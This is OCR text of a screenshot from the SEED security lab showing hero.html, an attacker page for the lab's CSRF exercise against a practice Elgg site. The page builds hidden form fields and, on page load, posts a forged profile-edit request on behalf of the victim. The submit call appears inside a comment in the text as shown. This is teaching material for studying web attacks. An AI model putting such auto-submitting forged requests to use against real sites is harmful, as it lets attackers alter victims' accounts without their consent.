 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
hero.html (/var/www/CSRF/Attacker) - gedit En 10:13 PM
File Edit View Search Tools Documents Help
Open Save
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
 var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
 fields += "<input type='hidden' name='name' value='Alice'>";
 fields += "<input type='hidden' name='description' value='boby is my hero!' >";
 fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
 fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
 var p = document.createElement("form");
// Construct the form
 p.action = "http://www.csrflabelgg.com/action/profile/edit";
 p.innerHTML = fields;
 p.method = "post";
// Append the form to the current page.
 document.body.appendChild(p);
// Submit the form p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
HTML Tab Width: 8 Ln 11, Col 76 INS
Right Ctrl